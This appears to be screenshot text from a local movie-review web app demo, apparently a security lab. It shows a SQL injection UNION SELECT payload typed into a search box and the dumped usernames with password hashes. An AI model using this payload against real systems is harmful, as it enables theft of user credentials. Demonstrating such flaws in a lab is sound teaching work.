 http://127.0.0.1:5000/create?q='+UNION+SELECT+id%2C+username+||+'%3A'+||+password_hash+FROM+
Did you like this movie? user1 My Reviews Explore Add Movie New Review Log Out
New Review
Search for a movie
' UNION SELECT id, username || ':' || password_hash FROM users --
Search
user1:7c6a180b36896a0a8c02787eeafb0e4c
user2:6cb75f652a9b52798eb6cf2201057c73
user3:7c6a180b36896a0a8c02787eeafb0e4c